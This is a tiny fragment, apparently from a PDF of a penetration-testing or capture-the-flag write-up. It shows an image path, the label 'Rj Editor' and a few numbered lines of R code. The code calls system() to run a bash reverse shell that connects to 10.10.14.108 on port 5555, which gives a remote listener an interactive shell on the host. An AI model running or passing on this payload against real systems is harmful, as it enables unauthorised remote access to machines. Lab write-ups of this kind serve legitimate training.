 Rj Editor
R
1
2
3 system("bash -c 'bash -i >& /dev/tcp/10.10.14.108/5555 0>&1'",
4 intern=TRUE)
5